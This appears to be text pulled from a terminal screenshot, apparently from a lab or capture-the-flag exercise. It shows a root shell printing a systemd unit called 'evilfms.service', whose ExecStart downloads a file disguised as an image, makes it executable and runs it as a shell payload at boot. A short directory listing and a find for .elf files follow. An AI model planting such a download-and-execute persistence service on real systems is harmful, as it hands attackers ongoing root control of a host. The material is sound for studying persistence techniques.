 root@ip-10-0-10-3:/etc/systemd/system# cat evilfms.service
[Unit]
Description=My evil App
After=network.target
[Service]
ExecStart=bash -c "curl -o /tmp/shell.elf http://localhost:8082/assets/images/fti/
txt.png  && chmod +x /tmp/shell.elf & ./tmp/shell.elf&"
WorkingDirectory=/home/
User=root
[Install]
WantedBy=multi-user.target
root@ip-10-0-10-3:/etc/systemd/system# cd -
/etc/systemd
root@ip-10-0-10-3:/etc/systemd# cd ../../
root@ip-10-0-10-3:/# cd ../
root@ip-10-0-10-3:/# pwd
/
root@ip-10-0-10-3:/# find . -name "*.elf"
root@ip-10-0-10-3:/#